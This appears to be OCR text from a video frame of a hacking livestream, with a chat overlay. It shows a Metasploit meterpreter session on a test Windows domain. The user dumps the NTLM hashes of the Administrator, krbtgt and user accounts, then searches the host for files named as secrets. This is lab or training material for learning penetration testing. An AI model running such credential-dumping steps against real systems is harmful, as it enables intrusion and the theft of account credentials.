 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
msf6 post(windows/gather/enum_shares) > back
msf6 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:1aa35820c60d8da497aa13dc62c872d7:::
meterpreter > search -f secrets.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt 35 2021-07-30 09:44:27 +0200
meterpreter > search -f realsecret.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\inetpub\wwwroot\realsecret.txt 34 2021-07-30 10:30:24 +0200
meterpreter >
fixit42bot: - Hi yall! Don't forget to
check out the youtube channel at
https://www.youtube.com/@FixIt42
More to come soon!
cm_beat: hello
cm_beat:
Fixit42
20:51